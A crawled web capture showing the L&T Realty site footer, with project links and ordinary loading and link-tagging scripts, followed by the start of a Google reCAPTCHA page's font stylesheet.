
<!-- <script>
  document.addEventListener('DOMContentLoaded', function () {


  	if($('#myTableContentDiv div').html().trim() == ''){
	    $('#tableOfContents').remove()
	}
    var myTableContentDiv = document.getElementById('myTableContentDiv');
    var showToggleBtn = document.getElementById('showToggleBtn');
    showToggleBtn.addEventListener('click', function () {
      myTableContentDiv.classList.toggle('TableContentDivhidden');
      showToggleBtn.textContent = myTableContentDiv.classList.contains('TableContentDivhidden') ? 'Show' : 'Hide';
    });
  });
</script> -->


<style>
	.social_icon img {max-width: 50px; float: left; padding: 5px;margin: 5px;}
	#h {margin-left: 20px;} .footerCol{margin-bottom: 15px;}
	.whatsappwidgets{display: none;}
	.whatsappwidgets{position: fixed;z-index: 9;bottom: 12%;right: 15px;background: transparent;padding: 0px;}
	.whatsappwidgets a{width: 60px;height: 60px;display: inline-block;border-radius: 50%;text-decoration: none;float: right}
	.whatsappwidgets a img{width: 100%;}
	.whatsappwidgets-ctc{padding: 0px 16px;line-height: 1.6;font-size: 15px;background-color: #25D366; color: #ffffff;border-radius:10px;margin:0 10px;display: none;position: relative;right: 52px;top: 38px;}
	.whatsappwidgets:hover .whatsappwidgets-ctc{display: block !important;}
	@media only screen and (max-width: 992px){.whatsappwidgets{display: block;}}
	@media(max-width:767px){.social_icon img {max-width: 70px;float: left;padding-right: 18px; margin-left: -15px;}#h{margin-left: 2px;}}
	@media(min-width:767px){.clear {clear: both;}}
</style>










<footer id="website-footer" class="website-footer d-flex flex-column align-items-center">
	<div class="guide" style="">
		<div class="row">
			<div class="col-md-3 footerCol">
				<h4><a title="L&amp;T Realty – Residential Projects" href="https://www.lntrealty.com/residences" class="effectunderline effectunderline2 query-string-class">Residential Projects</a></h4>
				<h5><a href="https://www.lntrealty.com/residences/luxury-3-4-5-bhk-flats-in-green-reserve-noida/" title="Green Reserve - Noida" class="query-string-class" style="cursor: pointer;">Green Reserve - Noida</a></h5><h5><a href="https://www.lntrealty.com/residences/evara-heights-luxury-2-3-4-bhk-flats-in-thane/" title="Evara Heights – Thane" class="query-string-class" style="cursor: pointer;">Evara Heights – Thane</a></h5><h5><a href="https://www.lntrealty.com/residences/elara-celestia-bengaluru/" title="Elara Celestia – Bengaluru" class="query-string-class" style="cursor: pointer;">Elara Celestia – Bengaluru</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-bhk-flats-in-island-cove-mahim-mumbai/" title="Island Cove - Mahim, Mumbai" class="query-string-class" style="cursor: pointer;">Island Cove - Mahim, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/the-gateway-3-4-bhk-flats-in-sewri/" title="The Gateway - Sewri, Mumbai" class="query-string-class" style="cursor: pointer;">The Gateway - Sewri, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/west-manor-seawoods-residences-navi-mumbai/" title="West Manor – Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Manor – Navi Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai/" title="Elixir Reserve - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Elixir Reserve - Powai, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/77-crossroads-flats-in-mumbai/" title="77 Crossroads – Ghatkopar (E), Mumbai" class="query-string-class" style="cursor: pointer;">77 Crossroads – Ghatkopar (E), Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/avinya-enclave-2-3-4-bhk-flats-in-manapakkam-chennai/" title="Avinya Enclave - Chennai, Tamil Nadu" class="query-string-class" style="cursor: pointer;">Avinya Enclave - Chennai, Tamil Nadu</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-parel-crescent-bay-parel-mumbai/" title="Crescent Bay – Parel, Mumbai" class="query-string-class" style="cursor: pointer;">Crescent Bay – Parel, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/" title="Emerald Isle - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Emerald Isle - Powai, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru/" title="Raintree Boulevard - Hebbal, Bengaluru" class="query-string-class" style="cursor: pointer;">Raintree Boulevard - Hebbal, Bengaluru</a></h5><h5><a href="https://www.lntrealty.com/residences/flats-in-mulund-mumbai-rejuve360/" title="Rejuve 360 - Mulund, Mumbai" class="query-string-class" style="cursor: pointer;">Rejuve 360 - Mulund, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/veridian-emerald-isle/" title="Veridian - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Veridian - Powai, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/" title="Seawoods Residences - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Residences - Navi Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/vihaan-vadodara-gujarat/" title="Vihaan - Vadodara, Gujarat" class="query-string-class" style="cursor: pointer;">Vihaan - Vadodara, Gujarat</a></h5><h5><a href="https://www.lntrealty.com/residences/west-square-seawoods-residences-navi-mumbai/" title="West Square - Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Square - Navi Mumbai</a></h5>			</div>
			<div class="col-md-3 footerCol">
				<h4><a title="L&amp;T Realty – Commercial Projects" href="https://www.lntrealty.com/offices" class="effectunderline effectunderline3 query-string-class">Commercial Projects</a></h4>
				<h5><a href="https://www.lntrealty.com/offices/lt-business-park-powai-mumbai/" title="L&amp;T Business Park, Mumbai" class="query-string-class" style="cursor: pointer;">L&amp;T Business Park, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/commercial-property-in-navi-mumbai-seawoods-grand-central-navi-mumbai/" title="Seawoods Grand Central - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Grand Central - Navi Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-innovation-towers-powai-w-mumbai/" title="L&T Innovation Campus, Mumbai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-technology-center-iv-powai-mumbai/" title="L&T Business Park (TC IV), Mumbai" class="query-string-class" style="cursor: pointer;">L&T Business Park (TC IV), Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-tech-park-hebbal-bengaluru/" title="L&T Tech Park, Bengaluru" class="query-string-class" style="cursor: pointer;">L&T Tech Park, Bengaluru</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-business-park-mathura-road-delhi/" title="L&T Business Park, Delhi" class="query-string-class" style="cursor: pointer;">L&T Business Park, Delhi</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-innovation-campus-chennai/" title="L&T Innovation Campus, Chennai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Chennai</a></h5>			</div>
			<div class="col-md-2 footerCol">
				<h4><a title="L&amp;T Realty - About Us" href="https://www.lntrealty.com/about-us/" class="effectunderline effectunderline3 query-string-class">About L&T Realty</a></h4>
				<h5><a title="Our Lineage" href="https://www.lntrealty.com/about-lt/" class="query-string-class">Our Lineage</a></h5>
				<h5><a href="https://www.lntrealty.com/partner-with-us/" class="effectunderline effectunderline5 query-string-class">Vendors & Channel Partners</a></h5>
				<h5><a href="https://www.lntrealty.com/joint-ventures/" class="effectunderline effectunderline5 query-string-class">Joint Ventures</a></h5>
				<h5><a title="News & Blogs" href="https://www.lntrealty.com/news-blogs/" class="query-string-class">News & Blogs</a></h5>
				<h5><a title="Sustainability" href="https://www.lntrealty.com/csr/" class="query-string-class">Sustainability</a></h5>
				<h5><a title="Sitemap" href="https://www.lntrealty.com/sitemap/" class="query-string-class">Sitemap</a></h5>
				<h5><a title="Careers" href="https://www.lntrealty.com/careers/" class="query-string-class">Careers</a></h5>
			</div>
			<div class="col-md-2 footerCol">
				<h4><a title="L&amp;T Realty - About Us" href="javascript:void(0)" class="effectunderline effectunderline3">Other Imp Links</a></h4>
					<h5><a title="Referral & Loyalty Program" href="https://www.lntrealty.com/referral-loyalty-program/" class="query-string-class">Referral & Loyalty Program</a></h5>
					<h5><a title="NRI Corner" href="https://www.lntrealty.com/nri-corner/" class="query-string-class">NRI Corner</a></h5>
					<h5><a title="Know Your RERA" href="https://www.lntrealty.com/know-your-rera/" class="query-string-class">Know Your RERA</a></h5>
					<h5><a title="Buyers Guide" href="https://www.lntrealty.com/buyers-guide/" class="query-string-class">Buyers Guide</a></h5>
					<h5><a title="Our Registered Channel Partners" href="https://www.lntrealty.com/our-registered-channel-partners/" class="query-string-class">Our Registered Channel Partners</a></h5>
					<!-- <h5><a title="Customer Login" href="https://eservices-lntrealty.force.com/s">Customer Login</a></h5> -->
					<h5><a title="Grievance Redressal" href="https://www.lntrealty.com/grievance-redressal/">Grievance Redressal</a></h5>
					<br>
				<h4><a title="L&amp;T Realty – Typology"class="effectunderline effectunderline2">Typology</a></h4>
				<h5><a href="https://www.lntrealty.com/typology/2bhk-flats-in-mumbai/" class="effectunderline effectunderline5 query-string-class">2 BHK flats in Mumbai</a></h5>
			</div>
			<div class="col-md-2 footerColLast">
				<h4><a href="#" class="effectunderline effectunderline3" id="h">Connect with us</a></h4>
				<div class=" social_icon">
					<div class="col-md-12 clear">
						<a rel= "nofollow" href="https://www.youtube.com/lntrealtyofficial" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/Youtube.webp" alt="youtube"></a>
						<a rel= "nofollow" href="https://www.facebook.com/LnTRealty/" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/Facebook.webp" alt="map_icon"></a>
					</div>
					<div class="col-md-12 clear">
						<a rel= "nofollow" href="https://www.instagram.com/lntrealty.official/?igshid=YmMyMTA2M2Y%3D" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/Instagram.webp" alt="instagram"></a>
						<a rel= "nofollow" href="https://www.linkedin.com/company/l&t-realty" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/linkedin.webp" alt="Linkedin"></a>
					</div>
				</div>
			</div>
		</div>

	</div>
	<div class="footer flex-column flex-lg-row align-item-center justify-content-between text-left">
		<div class="flex-1 text-left align-self-center">
			<p class="footerCopyright" style="margin-bottom: 5px;">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms" class="query-string-class">Terms of Service</a> apply.</p>
			All rights reserved &nbsp;&nbsp;|&nbsp;&nbsp; &copy; 2022 LARSEN &amp; TOUBRO LIMITED.
			&nbsp;&nbsp;|&nbsp;&nbsp; <a href="https://www.lntrealty.com/disclaimer-privacy-policy" class="query-string-class">Disclaimer &amp; Privacy Policy</a>
		</div>
			</div>

</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lntrealty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.lntrealty.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/bootstrap/popper.min.js?ver=25.01.10" id="popper-js-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/bootstrap/bootstrap.min.js?ver=25.01.10" id="bootstrap-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-cdn-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/slick.min.js?ver=20181229" id="slick-min-slider-js"></script>
<script src="/wp-content/themes/lntrealty/assets/js/mmenu-light.js?ver=25.01.10" id="mmenu-js"></script>
<script src="/wp-content/themes/lntrealty/assets/js/photoswipe.js?ver=5.5.2" id="photoswipe-js-custom-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/aos/aos.js?ver=1.0.0" id="aos-js-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/photoswipe/photoswipe.min.js?ver=1.0.0" id="photoswipe-js-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/photoswipe/photoswipe-ui-default.min.js?ver=1.0.0" id="photoswipe-js-default-js"></script>
<script src="/wp-content/themes/lntrealty/assets/js/custom.js?ver=5.9.6" id="lnt_script-js"></script>
<script id="lnt_init_slick_slider-js-extra">
var lntGlobal = {"templateUrl":"/wp-content/themes/lntrealty","assetsUrl":"/wp-content/themes/lntrealty/assets","imagesUrl":"/wp-content/themes/lntrealty/assets/images"};
//# sourceURL=lnt_init_slick_slider-js-extra
</script>
<script src="/wp-content/themes/lntrealty/assets/js/slick-slider-handler.js?ver=25.01.10" id="lnt_init_slick_slider-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/area-convertor/UnitConverter.js?ver=5.9.6" id="lnt_init_unit_converter-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://www.lntrealty.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.4.13" id="wpcf7cf-scripts-js"></script>

<!-- Query string of the URL Start -->
<script>
// Function to get query parameters from the URL
function querySt() {return window.location.search.substring(1); }
// Function to set the input value on window load
function setInputValue() {
    if(document.getElementById("00N0o00000N2c50") !== null) {
    	var queryParams = querySt();
	    if (queryParams) {
	        document.getElementById("00N0o00000N2c50").value = queryParams;
	    } else {
	        document.getElementById("00N0o00000N2c50").value = '';
	    }
    }
}
// Function to update all links with a specific class to include query parameters
function updateLinks() {
    var queryParams = querySt();
    if (queryParams) {
        var links = document.getElementsByClassName('query-string-class'); // Change 'specific-class' to your desired class name
        for (var i = 0; i < links.length; i++) {
            var link = links[i];
            var href = link.getAttribute('href');
            if (href && !href.includes(queryParams)) {
                if (href.indexOf('?') === -1) {
                    link.setAttribute('href', href + '?' + queryParams);
                } else {
                    link.setAttribute('href', href + '&' + queryParams);
                }
            }
        }
    }
}
// Update links on window load
window.onload = function() {setInputValue(); updateLinks(); };
// Update links dynamically when new content is added to the page
// document.addEventListener("DOMNodeInserted", function(event) {updateLinks(); });
// Create a MutationObserver instance
document.addEventListener("DOMContentLoaded", function() {
    // Create a MutationObserver instance
    const observer = new MutationObserver((mutationsList) => {
        for (let mutation of mutationsList) {
            if (mutation.type === 'childList') {
                updateLinks();
            }
        }
    });
    // Observe the entire document for added or removed nodes
    observer.observe(document.body, { childList: true, subtree: true });
});
</script>
<!-- Query string of the URL End -->
<script src='https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/site-refresh.js?ver=5.9.6' id='site_refresh_script-js'></script>
</body>
</html>
</main><!-- #site-content -->




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7&co=aHR0cHM6Ly93d3cubG50cmVhbHR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aepqj8gqc8dk
body_size: 48797
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
